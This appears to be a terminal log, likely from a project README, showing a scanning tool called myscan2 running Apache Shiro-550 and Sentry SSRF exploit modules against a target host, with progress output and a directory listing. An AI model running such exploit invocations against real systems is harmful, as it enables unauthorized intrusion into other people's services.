 or
-awvs-xray × +
[root@VM-4-8-centos myscan2]# python3 batch.py -u 172-18-0 cc.cn -m exploit.web.Apache.Shiro.550,exploit.web.Apache.Sentry.unauth_ssrf -cs
[+] Come From HengGe's Team ^.^
[+] load module -> ['exploit.web.Apache.Shiro.550', 'exploit.web.Apache.Sentry.unauth_ssrf']
[Shiro Finger] http://172-18-0 cc.cn/
[Shiro]: 100%| | 1/1 [00:00<00:00, 3.27it/s][+] [0] []
[+] 总花费时间: 2.4832255840301514 | 1/1 [00:02<00:00, 2.32s/it]
[Shiro]: 100%| | 1/1 [00:02<00:00, 2.50s/it]
[Sentry]: 100%| | 1/1 [00:02<00:00, 2.50s/it]
[root@VM-4-8-centos myscan2]# ls
batch.py common core dict exploit ksubdomain log README.md requirements.txt result.com.xlsx spider subDomainsBrute
[root@VM-4-8-centos myscan2]#
[root@VM-4-8-centos myscan2]#
[root@VM-4-8-centos myscan2]#